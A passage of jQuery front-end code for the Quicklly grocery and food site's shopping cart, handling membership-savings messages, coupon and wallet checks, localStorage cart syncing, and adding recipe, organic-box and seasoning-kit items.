                        if (qpasscurrent == 2) {
                            qpasshtml += '<p class="topheading"><img src="images/quicklly-pass/checkout-pass-icon.png" alt="Quicklly Pass"><span>Quicklly Pass</span></p><p class="passdesc">You have saved $' + membersaving.toFixed(2) + ' with your Platinum Quicklly Pass membership on this order.</p>';
                        } else if (qpasscurrent == 1) {
                            qpasshtml += '<p class="topheading"><img src="images/quicklly-pass/checkout-pass-icon.png" alt="Quicklly Pass"><span>Quicklly Pass</span></p><p class="passdesc">You have saved $' + membersaving.toFixed(2) + ' with your Standard Quicklly Pass membership! .<br> You could have saved upto $' + customvaluesave.toFixed(2) + ' with Quicklly Platinum Pass membership on this order.</p>';
                            qpassbhtml = '<a target="_blank" href="quicklly-pass">Upgrade to Platinum</a>';
                        } else if (qpasscurrent == 0) {
                            qpasshtml += '<p class="topheading"><img src="images/quicklly-pass/checkout-pass-icon.png" alt="Quicklly Pass"><span>Quicklly Pass</span></p><p class="passdesc">You could have saved upto $' + customvaluesave.toFixed(2) + ' with Quicklly Platinum Pass membership.</p>';
                            qpassbhtml = '<a target="_blank" href="quicklly-pass">Get Quicklly Pass</a>';
                        }
                        $('.quickllypassboxcontent').html(qpasshtml);
                        $('.quickllypassboxcontentbth').html(qpassbhtml);
                        if (subtotal > 0) {
                            $('.quickllypassboxnnnn').show();
                        } else {
                            $('.quickllypassboxnnnn').hide();
                        }


                        var cartdatalayer = getAllCart();

                        let totalValuev = 0;
                        var itemsv = cartdatalayer.map(p => {
                            var itemTotalv = parseFloat(p.total);
                            totalValuev += itemTotalv;

                            return {
                                item_id: p.pid,
                                item_name: p.name,
                                item_brand: p.sname,
                                item_category: p.section_type,
                                price: parseFloat(p.price),
                                quantity: parseInt(p.qty)
                            };
                        });

                        dataLayer.push({
                            event: "begin_checkout",
                            ecommerce: {
                                currency: "USD",
                                value: totalValuev,
                                items: itemsv
                            }
                        });
                        console.log(dataLayer);

                        if (grocery_tab_index == 1) {
                            var lstCart = getAllCart();
                            $.ajax({
                                url: 'ajax-pickupdate.php',
                                dataType: "json", //json
                                type: 'post',
                                data: { "lstcart": lstCart },
                                success: function (response) {
                                    var parsed_data = JSON.parse(JSON.stringify(response));
                                    console.log(parsed_data);
                                    if (parsed_data.success == true) {
                                        $(".picupwrapper").html(parsed_data.htmldata)
                                    }
                                }
                            });
                        } else {
                            $("#showalldelivery").html(deliveryhtml);
                        }
                        $("#hdnCartTotal").val(totalCost.toFixed(2));
                        if (getCookie("flgRefreshCart") !== "1") {
                            refreshPhpCart();
                        }
                    }
                }
            },
        });
    } else {
		var ediscount = 0;
        var discounttype = '';
        var discountreward = '';
        var discountCoupon = '';
		document.cookie = "ediscount" + "=" + ediscount + ";" + "path=/";
        document.cookie = "discountCoupon" + "=" + discountCoupon + ";" + "path=/";
        document.cookie = "discounttype" + "=" + discounttype + ";" + "path=/";
        document.cookie = "discountreward" + "=" + discountreward + ";" + "path=/";
        document.cookie = "discountWallet" + "=" + discountreward + ";" + "path=/";
        $(".clsPgLoaderforsignup").hide();
        $('.quickllypassboxnnnn').hide();
        $("#showmincharge").hide();
        $("#showalldelivery").html("");
        $(".grocerysection").hide();
        $(".foodsection").hide();
        $(".apparelsection").hide();
        $(".eventsection").hide();
        $(".subscriptionsection").hide();
        $(".gifcardsection").hide();
        $(".pujasection").hide();
        $(".UltraFastsection").hide();
        $(".onlyluxurysection").hide();
        $(".cartright-box.cartright-box-two").hide();
        $("#signupformmodal").find("button.close.modal-togglebtn").hide();
        document.getElementById("procedcheckoutBtn").click();
    }
}
function setCartDeliveryType(lnk, indx) {
    if (indx == 1) {
        //Pickup
        if (!allowCurbsidePickup()) {
            alert("Curbside pick up is not available for the selected products!");
            return;
        }
    }
    setCookie("grocery_tab_index", indx);
    updateMiniCart();
    location.reload();
    //$('.clsCartSection a').removeClass('active');
    //$(lnk).addClass('active');
}
function resetPhpCart() {
    //		setCookie('flgRefreshCart','0',1);
    //  document.cookie = "flgRefreshCart" + "=0" + ";" + ";path=/";
    //$('.clsPgLoader').show();
    $("#hdnCartGrocery").val(window.localStorage.getItem("cart_grocery"));
    $("#hdnCartFood").val(window.localStorage.getItem("cart_food"));
    $("#hdnCartEvents").val(window.localStorage.getItem("cart_events"));
    $("#hdnCartPuja").val(window.localStorage.getItem("cart_puja"));
    $("#hdnCartApparel").val(window.localStorage.getItem("cart_apparel"));
    $("#hdnCartGiftCard").val(window.localStorage.getItem("cart_giftcard"));
    $("#hdnCartSubscription").val(window.localStorage.getItem("cart_subscription"));
    $("#hdnCartUltraFast").val(window.localStorage.getItem("cart_ultraFast"));
     $("#hdnCartonlyluxury").val(window.localStorage.getItem("cart_onlyluxury"));
    //  $('#cartsubmit').click();
}
function refreshPhpCart() {
    //setCookie('flgRefreshCart','1',1);
    //document.cookie = "flgRefreshCart" + "=1" + ";" + ";path=/";
    // $('.clsPgLoader').show();
    $("#hdnCartGrocery").val(window.localStorage.getItem("cart_grocery"));
    $("#hdnCartFood").val(window.localStorage.getItem("cart_food"));
    $("#hdnCartGiftCard").val(window.localStorage.getItem("cart_giftcard"));
    $("#hdnCartEvents").val(window.localStorage.getItem("cart_events"));
    $("#hdnCartPuja").val(window.localStorage.getItem("cart_puja"));
    $("#hdnCartApparel").val(window.localStorage.getItem("cart_apparel"));
    $("#hdnCartSubscription").val(window.localStorage.getItem("cart_subscription"));
    $("#hdnCartUltraFast").val(window.localStorage.getItem("cart_ultraFast"));
    $("#hdnCartonlyluxury").val(window.localStorage.getItem("cart_onlyluxury"));
    // $('#cartsubmit').click();
}
//sachin ends
function ddlQtyCartPg_onChange(ddl, key) {
    updateCartQty(ddl.dataset.i, parseInt(ddl.value), key);
    // var sid = $('#stores a.active')[0].dataset.sid;
    getStores();
    // $('#stores a[data-sid="' + sid + '"]').click();
    refreshPhpCart();
	updateMiniCartProgress();
}
function removeFromCartPg(i, key) {
    removeFromCart(i, key);
    // var sid = $('#stores a.active')[0].dataset.sid;
    getStores();
    // if ($('#stores a[data-sid="' + sid + '"]').length > 0)
    //    $('#stores a[data-sid="' + sid + '"]').click();
    // else
    //   $('#stores a:first-child').click();
    refreshPhpCart();
	updateMiniCartProgress();
}
function checkCouponCode(type) {
    var code = "";
    var cartsubtotal = "";
    var grocery = getCartTotalByKey("cart_grocery");
    var food = getCartTotalByKey("cart_food");
    var apparel = getCartTotalByKey("cart_apparel");
    var ultraFast = getCartTotalByKey("cart_ultraFast");
    var onlyluxury = getCartTotalByKey("cart_onlyluxury");
    var puja = getCartTotalByKey("cart_puja");
    var subscription = getCartTotalByKey("cart_subscription");
    var lstCart = getAllCart();
    var mincharge = 0;
    var lstStores = [];
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
            if (!lstStores.includes(lstCart[i].sid)) {
                lstStores.push(lstCart[i].sid);
            }
        }
    }
    var storeids = lstStores.toString();
    var cookie_zipcode = getCookie("postalcode").trim();
    var cartsubtotal = grocery[1] + food[1] + apparel[1] + ultraFast[1] + puja[1] + subscription[1] + onlyluxury[1];
    //$('#hdnCartTotal').val(cartsubtotal.toFixed(2));
    if (type == "evoucher") {
        if ($("#e-vouchercode").val().trim() != "") {
            code = $("#e-vouchercode").val().trim();
        }
    } else if (type == "reward") {
        if ($("#rewardpoint").val().trim() != "") {
            code = $("#rewardpoint").val().trim();
        }
    } else if (type == "wallet") {
        if ($("#walletbalance").val().trim() != "") {
            code = $("#walletbalance").val().trim();
        }
    }
    if (code != "" && cartsubtotal != "") {
        $(".clsPgLoader").show();
        jsonObj = {
            Type: type,
            Code: code,
            CartsubTotal: cartsubtotal,
            Storeids: storeids,
            Zipcode: cookie_zipcode,
        };
        $.ajax({
            url: "check-coupon.php",
            dataType: "json",
            data: { jsonData: jsonObj },
            type: "POST",
            //contentType: "application/json; charset=utf-7",
            success: function (data) {
                if (data.error_msg == "" && data.success == true) {
                    $("#couponerror")[0].innerText = data.error_msg;
                    $("#rewarderror")[0].innerText = data.error_msg;
                    $("#walleterror")[0].innerText = data.error_msg;
                    $(".clsPgLoader").show();
                    //$(".clsCouponBox").hide();
                    location.reload();
                } else {
                    $(".clsPgLoader").hide();
                    $("#couponerror")[0].innerText = data.error_msg;
                    $("#rewarderror")[0].innerText = data.error_msg;
                    $("#walleterror")[0].innerText = data.error_msg;
                }
                // hide Loading;
                console.log(data.discount_via);
            },
            error: function (jqXHR, exception) {
                var msg = "";
                if (jqXHR.status === 0) {
                    msg = "Not connect.\n Verify Network.";
                } else if (jqXHR.status == 404) {
                    msg = "Requested page not found. [404]";
                } else if (jqXHR.status == 500) {
                    msg = "Internal Server Error [500].";
                } else if (exception === "parsererror") {
                    msg = "Requested JSON parse failed.";
                } else if (exception === "timeout") {
                    msg = "Time out error.";
                } else if (exception === "abort") {
                    msg = "Ajax request aborted.";
                } else {
                    msg = "Uncaught Error.\n" + jqXHR.responseText;
                }
                // hide Loading;
            },
        });
    }
}
function getGrandTotal() {
    $(".clsPgLoader").hide();
}
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}
function getCleanCookieValue(name) {
  const cookie = document.cookie
    .split('; ')
    .find(row => row.startsWith(name + '='));
  if (!cookie) return '';
  const value = cookie.split('=')[1];
  const decoded = decodeURIComponent(value);
  return decoded.replace(/[^a-zA-Z0-9 ]/g, ''); // keeps only letters, numbers, and spaces
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == " ") {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}
function diwaliPrizeDeal() {
    var dewaliPrizeProds = [53127, 53128, 53129];
    return dewaliPrizeProds;
}
function removeSpinDiwaliPrdct() {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        $.ajax({
            type: "get",
            url: "diwaliSpinProductRemove.php",
            success: function (result) {
                var data = JSON.parse(result);
                if (data) {
                    var dewaliPrizeProds = [53127, 53128, 53129];
                    for (var j = 0; j < lstCart.length; j++) {
                        if (dewaliPrizeProds.includes(parseInt(lstCart[j].pid))) lstCart.splice(j, 1);
                    }
                    updateMiniCart();
                    window.localStorage.setItem("cart_grocery", JSON.stringify(lstCart));
                }
            },
            error: function (error) {
                console.error(error);
            },
        });
    }
}
function getOrderSummery() {
    $(".clsPgLoader").hide();
}
function searchStore(keyValue, myArray) {
    for (var i = 0; i < myArray.length; i++) {
        if (myArray[i].storeid === keyValue) {
            return myArray[i];
        }
    }
    return false;
}
function openSlotDialog(id) {
    $("#" + id).fadeIn("fast", function () {
        $(this).find(".clsDialog-Box").slideDown("normal");
        $(this).find(".clsDialog-Box").css({ "pointer-events": "auto" });
    });
}
function closeSlotDialog(id) {
    $("#" + id)
        .find(".clsDialog-Box")
        .slideUp("fast", function () {
            $("#" + id).fadeOut("fast");
            $("#" + id)
                .find(".clsDialog-Box")
                .css({ "pointer-events": "none" });
        });
}
// recipe start
function addToCartRecipe(lnk, flgPrepend = false) {
    removestorefromcart();
    //$(lnk).hide();
    var parent = $(lnk).parent();
    var uremarks = "Replace with Best Match";
    var template = $("#tempQty").html();
    if (flgPrepend) $(parent).prepend(template);
    else $(parent).append(template);
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var j = 0; j < lstCart.length; j++) {
            if (lstCart[j].pid == lnk.dataset.pid) {
                if (lstCart[j].qty < 20 || lnk.dataset.qty < 20) {
                    lstCart[j].qty = parseInt(lnk.dataset.qty);
                    // alert(lstCart[j].qty);
                    lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                    // console.log(lstCart[j].total);
                    flgAdd = false;
                    //resetPhpCart();
                    break;
                } else {
                    lstCart[j].qty = 20;
                    //   alert(lstCart[j].qty);
                    // $('.limitQty').html("You have reached Max for" + lnk.dataset.name);
                    alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
                    flgAdd = false;
                    break;
                }
            }
        }
    }
    if (flgAdd) {
        var prod_total = (parseFloat(lnk.dataset.price) * parseFloat(lnk.dataset.qty)).toFixed(2);
        if (lnk.dataset.qty > 20) {
            lnk.dataset.qty = 20;
        }
        var newProd = {
            cart_type: "grocery",
            section: "grocery",
            section_type: "recipe",
            sid: lnk.dataset.sid,
            sname: lnk.dataset.sname,
            simg: lnk.dataset.simg,
            smin: lnk.dataset.smin,
            minorder: lnk.dataset.minorder,
            pid: lnk.dataset.pid,
            name: lnk.dataset.name,
            qty: lnk.dataset.qty,
            chefid: lnk.dataset.chefid,
            price: lnk.dataset.price,
            calcprice: lnk.dataset.price,
            baseTax: lnk.dataset.tax,
            tax: lnk.dataset.tax,
            total: prod_total,
            photo: lnk.dataset.photo,
            uremarks: uremarks,
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
        saveMoengageData("Add_To_Cart", "grocery", "Recipe", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, lnk.dataset.qty, lnk.dataset.price, lnk.dataset.tax);
    }
    //else
    //    $(lnk).parent().find('select').val(lstCart[i].qty);
    window.localStorage.setItem("cart_grocery", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    restoreProdQty();
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate(
            { width: 0, height: 0 },
            function () {
                $(this).detach();
            }
        );
    }
    //flying effect ends$("#box").animate({height: "300px"});
}
function searchQtyByPidSize(pid, sizeid, myArray) {
    for (var i = 0; i < myArray.length; i++) {
        if (myArray[i].pid === pid && myArray[i].sizeid == sizeid) {
            return [myArray[i], i];
        }
    }
    return false;
}
// recipe ends
function addToCart_Organic() {
    removestorefromcart();
    var selectedItems = 0;
    var selected = $(".clsFoodStoreCard.include-calculation.active");
    $(".clsFoodStoreCard").each(function (e) {
        selectedItems = selectedItems + parseInt($.trim($(this).find(".setprodqty span.qty").html()));
        $(this).attr("data-pqty", $.trim($(this).find(".setprodqty span.qty").html()));
    });
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var tmp_remarks = "";
    // Addons
    var lstAddOn = [];
    var addOnIDArr = "";
    var add_on_sizeids = "";
    var addOnQtyArr = "";
    var flgAdd = true;
    var mergedAddOns = [];
    for (i = 0; i < selected.length; i++) {
        var pqty_html = "";
        if (parseInt(selected[i].dataset.pqty) > 1) {
            pqty_html = "(x" + selected[i].dataset.pqty + ")";
        }
        tmp_remarks += selected[i].dataset.name + " (" + selected[i].dataset.remark + ") " + pqty_html + ", ";
        addOnIDArr += selected[i].dataset.pid + ",";
        add_on_sizeids += selected[i].dataset.sizeid + ",";
        addOnQtyArr += selected[i].dataset.pqty + ",";
        var a = {
            pid: selected[i].dataset.pid,
            name: selected[i].dataset.name,
            photo: selected[i].dataset.photo,
            qty: selected[i].dataset.pqty,
            size: selected[i].dataset.remark,
            sizeid: selected[i].dataset.sizeid,
        };
        lstAddOn.push(a);
    }
    if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
    if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
    if (add_on_sizeids != "") add_on_sizeids = add_on_sizeids.substr(0, add_on_sizeids.length - 1);
    if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
    for (var i = 0; i < lstCart.length; i++) {
        if (lstCart.length > 0) {
            if (lstCart[i].section == "organic-box" && lstCart[i].pid == $("#hdnPID").val() && lstCart[i].subscriptiontype != $("#hdnSubcriptionTYpe").val()) {
                if (confirm("Are you sure you want to replace your previous selected frequency?")) {
                    saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
                    lstCart.splice(i, 1);
                    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                    updateMiniCart();
                } else {
                    return false;
                }
            }
            if (lstCart[i].pid == $("#hdnPID").val()) {
                for (var obj1 = 0; obj1 < lstCart[i].addOns.length; obj1++) {
                    console.log(lstCart[i].addOns[obj1]);
                    lstAddOn.push(lstCart[i].addOns[obj1]);
                }
                for (var obj2 = 0; obj2 < lstAddOn.length; obj2++) {
                    var pqty_html = "";
                    var pidStoreDetail = searchQtyByPidSize(lstAddOn[obj2].pid, lstAddOn[obj2].sizeid, mergedAddOns);
                    if (pidStoreDetail[0]) {
                        mergedAddOns[pidStoreDetail[1]].qty = parseInt(lstAddOn[obj2].qty) + parseInt(pidStoreDetail[0].qty);
                    } else {
                        mergedAddOns.push(lstAddOn[obj2]);
                    }
                }
                lstCart[i].addOns = mergedAddOns;
                lstCart[i].qty = 1; //parseInt(lstCart[i].qty) + 1;
                lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                if (lstCart[i].addOnQtys != "") {
                    var arrTmpNewQty = lstCart[i].addOnQtys.split(",");
                    var tmpQty = "";
                    for (let j = 0; j < arrTmpNewQty.length; j++) tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                    if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
                    lstCart[i].addOnQtys = tmpQty;
                }
                flgAdd = false;
                if (mergedAddOns.length > 0) {
                    var tmp_remarks = "";
                    // Addons
                    var lstAddOn = [];
                    var addOnIDArr = "";
                    var add_on_sizeids = "";
                    var addOnQtyArr = "";
                    for (var mergedC = 0; mergedC < mergedAddOns.length; mergedC++) {
                        var pqty_html = "";
                        if (parseInt(mergedAddOns[mergedC].qty) > 1) {
                            pqty_html = "(x" + mergedAddOns[mergedC].qty + ")";
                        }
                        tmp_remarks += mergedAddOns[mergedC].name + " (" + mergedAddOns[mergedC].size + ") " + pqty_html + ", ";
                        addOnIDArr += mergedAddOns[mergedC].pid + ",";
                        add_on_sizeids += mergedAddOns[mergedC].sizeid + ",";
                        addOnQtyArr += mergedAddOns[mergedC].qty + ",";
                    }
                    if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
                    if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
                    if (add_on_sizeids != "") add_on_sizeids = add_on_sizeids.substr(0, add_on_sizeids.length - 1);
                    if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
                    lstCart[i].remarks = tmp_remarks;
                    lstCart[i].customize = tmp_remarks;
                    lstCart[i].addOnIDs = addOnIDArr;
                    lstCart[i].add_on_sizeids = add_on_sizeids;
                    lstCart[i].addOnBaseQtys = addOnQtyArr;
                    lstCart[i].addOnQtys = addOnQtyArr;
                    lstCart[i].price = (parseFloat($("#hdnPPrice").val()) + parseFloat(lstCart[i].price)).toFixed(2);
                    lstCart[i].baseTax = (parseFloat($("#hdnPTax").val()) + parseFloat(lstCart[i].baseTax)).toFixed(2);
                    lstCart[i].tax = (parseFloat($("#hdnPTax").val()) + parseFloat(lstCart[i].tax)).toFixed(2);
                    lstCart[i].calcprice = (parseFloat($("#hdnPPrice").val()) + parseFloat(lstCart[i].calcprice)).toFixed(2);
                    lstCart[i].total = (parseFloat($("#hdnPPrice").val()) + parseFloat(lstCart[i].total)).toFixed(2);
                }
            }
        }
    }
    if (flgAdd) {
        var newProd = {
            cart_type: "food",
            section: "organic-box",
            section_type: "organic-box",
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            pid: $("#hdnPID").val(),
            name: $("#hdnPName").val(),
            subscriptiontype: $("#hdnSubcriptionTYpe").val(),
            qty: 1,
            price: $("#hdnPPrice").val(),
            baseTax: $("#hdnPTax").val(),
            tax: $("#hdnPTax").val(),
            calcprice: $("#hdnPPrice").val(),
            total: $("#hdnPPrice").val(),
            photo: $("#hdnPPhoto").val(),
            remarks: tmp_remarks,
            customize: tmp_remarks,
            addOns: lstAddOn,
            addOnIDs: addOnIDArr,
            add_on_sizeids: add_on_sizeids,
            addOnBaseQtys: addOnQtyArr,
            addOnQtys: addOnQtyArr,
            deliveryType: 'free',
            deliveryDate: $("#hdnDeliveryDate").val(),
            deliveryFromTime: "",
            deliveryToTime: "",
            OrgainicPro: true,
        };
        lstCart.push(newProd);
        saveMoengageData("Add_To_Cart", "food", "Organic Box", $("#hdnStoreID").val(), $("#hdnStoreName").val(), $("#hdnPID").val(), $("#hdnPName").val(), 1, $("#hdnPPrice").val(), $("#hdnPTax").val());
        if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
            saveSearhProduct(getCookie("searchid"), selected[i].dataset.pid, "addtocart");
        }
    }
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    //updateMiniCart();
    resetPhpCart();
    //window.location.href = '/checkout/';
    window.location.href = window.location.href;
}
function deleteFromArray(lstCart) {
    for (var i = 0; i < lstCart.length; i++) {
        if (lstCart.length > 0) {
            if (lstCart[i].section == "seasoning" && lstCart[i].subscriptiontype != $("#hdnSubcriptionTYpe").val()) {
                lstCart.splice(i, 1);
                lstCart = deleteFromArray(lstCart);
            }
        }
    }
    return lstCart;
}
function restoreSeasonalProdQty() {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        for (i = 0; i < lstCart.length; i++) {
            var prodAdd = $('.clsFoodStoreCard.include-calculation[data-pid="' + lstCart[i].pid + '"]');
            for (j = 0; j < prodAdd.length; j++) {
                prodAdd[j].dataset.i = i;
                var parent = $(prodAdd[j]);
                $(parent).find(".setprodqty").css({
                    display: "block",
                });
                $(parent).find(".grilladdtocart").addClass("disabled-link");
                $(parent).find(".quickviewclick").addClass("botttomspacing");
                $(parent).addClass("active");
                $(parent).find(".selectorgaincbox").addClass("disabled-link");
                $(parent).find(".setprodqty span.qty").html(lstCart[i].qty);
                $(parent).find(".selectorgaincbox").val(lstCart[i].sizeID);
                $(parent).find(".selectorgaincbox").change();
                $(parent).find(".grilladdtocart").attr("data-i", i);
                $(parent).find(".grilladdtocart").hide();
            }
        }
    }
    var ddls = $(".clsFoodStoreCard.include-calculation.active");
    if (ddls.length > 0) {
        for (i = 0; i < ddls.length; i++) {
            var parent = $(ddls[i]).parent();
            var btnAddToCart = $(ddls[i]).find(".seasoning_kit_add");
            var tmpCart = lstCart.filter(function (el) {
                return el.pid == btnAddToCart[0].dataset.pid;
            });
            if (tmpCart == null || tmpCart.length == 0) {
                $(ddls[i]).find(".grilladdtocart").show();
                $(ddls[i]).find(".setprodqty").hide();
                $(ddls[i]).find(".setprodqty .qty").text(0);
                $(ddls[i]).find(".grilladdtocart").removeClass("disabled-link");
                $(ddls[i]).find(".selectorgaincbox").removeClass("disabled-link");
                $(ddls[i]).find(".selectorgaincbox").change();
                //$(ddls[i]).find('.minusQty').click();
                //$(ddls[i]).find('.qty').html(0);
            }
        }
    }
    // getOrderSummery()
}
function addToCart_Seasoning(lnk, productid, product_name) {
    removestorefromcart();
    var selectedItems = 0;
    var prod = $(lnk).parents(".clsFoodStoreCard");
    var price = parseFloat($(prod).find("option:selected").data("cost")).toFixed(2);
    var showprice = $(prod).find("option:selected").data("showprice");
    var sizeid = $(prod).find("option:selected").data("sizeid");
    var remark = $(prod).find("option:selected").data("remark");
    var tax = $(prod).find("option:selected").data("tax");
    var photo = $(prod).data("photo");
    $(".quick-view-Qty").text($(".qty" + productid).text());
    var qty = parseInt($(".qty" + productid).text());
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    /*var checkFrequency = 0 ;
    for (var i = 0; i < lstCart.length; i++) {
    if (lstCart.length > 0) {
    if (lstCart[i].section == 'seasoning'  && lstCart[i].subscriptiontype != $('#hdnSubcriptionTYpe').val()) {
    if(checkFrequency == 0 ){ 
    checkFrequency= 1;
    if (confirm('Are you sure you want to replace your previous selected frequency?')) {
    lstCart = deleteFromArray(lstCart);
    } else {
    return false;
    }
    }  
    }
    if(checkFrequency == 1) {
    lstCart = deleteFromArray(lstCart);
    }
    }
    }
    if(checkFrequency == 1){
    window.localStorage.setItem('cart_food', JSON.stringify(lstCart));
    updateMiniCart();
    restoreSeasonalProdQty()
    }
    */
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var j = 0; j < lstCart.length; j++) {
            if (lstCart[j].pid == productid && lstCart[j].sizeID == sizeid && lstCart[j].subscriptiontype == $("#hdnSubcriptionTYpe").val()) {
                lstCart[j].qty = parseInt(lstCart[j].qty) + qty;
                lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                flgAdd = false;
                //resetPhpCart();
                saveMoengageData("Add_To_Cart", "food", "seasoning", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, lstCart[j].qty, parseFloat(lstCart[j].calcprice), tax);
                break;
            }
        }
    }
    if (flgAdd) {
        var newProd = {
            cart_type: "food",
            section: "seasoning",
            section_type: "seasoning",
            sid: $("#hdnStoreID").val(),
            sname: $("#hdnStoreName").val(),
            simg: $("#hdnStoreImg").val(),
            smin: $("#hdnStoreMin").val(),
            minorder: $("#hdnStoreMinOrder").val(),
            pid: productid,
            mainpid: $("#mainpid").val(),
            name: product_name,
            subscriptiontype: $("#hdnSubcriptionTYpe").val(),
            qty: 1,
            price: price,
            baseTax: tax,
            tax: tax,
            calcprice: price,
            total: price,
            photo: photo,
            remarks: remark,
            customize: remark,
            sizeID: sizeid,
            addOnQtys: 1,
            deliveryDate: $("#hdnDeliveryDate").val(),
            deliveryFromTime: "",
            deliveryToTime: "",
            seasoningKit: true,
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
        saveMoengageData("Add_To_Cart", "food", "Seasoning Kit", $("#hdnStoreID").val(), $("#hdnStoreName").val(), productid, product_name, 1, price, tax);
        if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
            saveSearhProduct(getCookie("searchid"), productid, "addtocart");
        }
    }
    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
}
function seasoningKitQty_onChange(ddl, action, qtyPlusMinus) {
    var lnkAddToCartQty = $(ddl).parents(".clsFoodStoreCard").find(".setprodqty .qty");
    var lnkAddToCart = $(ddl).parents(".clsFoodStoreCard").find(".seasoning_kit_add")[0];
    var lnkSelectedSize = $(ddl).parents(".clsFoodStoreCard").find(".selectorgaincbox")[0];
    if (lnkAddToCartQty.html() == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_food");
        $(lnkAddToCart).removeAttr("data-i");
        var parent = $(ddl).parent();
        var mainparent = $(ddl).parent().parent();
        resetPhpCart();
    } else {
        if ($.trim(action) == "plus" && lnkAddToCartQty.html() <= 20) {
            //flying effect
            if (screen.width < 1025) {
                var basket = $(".mobilestickycart");
            } else {
                var basket = $(".clsCart2");
            }
            var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
            if (imgtodrag) {
                var imgtoclone = imgtodrag
                    .clone()
                    .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                    .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                    .appendTo($("body"))
                    .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
                //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
                imgtoclone.animate({ width: 0, height: 0 }, function () {
                    $(this).detach();
                });
            }
        }
        //flying effect
        //flying effect ends$("#box").animate({height: "300px"});
        //updateCartQty(lnkAddToCart.dataset.i, parseInt(lnkAddToCartQty.html()), 'cart_food');
